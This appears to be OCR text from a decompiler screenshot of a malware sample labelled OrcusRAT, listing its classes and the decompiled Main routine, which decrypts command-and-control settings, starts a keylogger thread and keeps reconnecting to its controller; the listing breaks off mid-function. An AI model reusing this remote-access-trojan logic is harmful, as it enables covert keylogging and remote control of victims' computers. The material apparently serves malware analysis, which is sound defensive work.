 Assembly Explorer
OrcusRAT (1.0.0.0)
OrcusRAT.exe
PE
Type References
References
{ } -
{ } My
{ } Stub
AlgorithmAES @0200000D
ClientSocket @02000009
Helper @0200000E
Main @02000008 = entry point
Base Type and Interfaces
Derived Types
Main() : void @06000013
Main() : void @06000014
Messages @0200000A
Uninstaller @0200000B
XLogger @0200000C
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Main
7 // Token: 0x02000008 RID: 8
8 public class Main
9 {
10 // Token: 0x06000014 RID: 20 RVA: 0x00002268 File Offset: 0x00000468
11 [STAThread]
12 public static void Main()
13 {
14 Thread.Sleep(checked(Settings.Sleep * 1000));
15 try
16 {
17 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts));
18 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
19 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
20 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
21 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
22 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
23 }
24 catch (Exception ex)
25 {
26 Environment.Exit(0);
27 }
28 if (!Helper.CreateMutex())
29 {
30 Environment.Exit(0);
31 }
32 Helper.PreventSleep();
33 new Thread(delegate
34 {
35 XLogger.callk();
36 }).Start();
37 Thread thread = new Thread(delegate
38 {
39 Helper.LastAct();
40 });
41 Thread thread2 = new Thread(delegate
42 {
43 for (;;)
44 {
45 Thread.Sleep(new Random().Next(3000, 10000));
46 if (!ClientSocket.isConnected)
47 {
48 ClientSocket.isDisconnected();
49 ClientSocket.BeginConnect();
50 }
51 ClientSocket.allDone.WaitOne();
52 }
83 %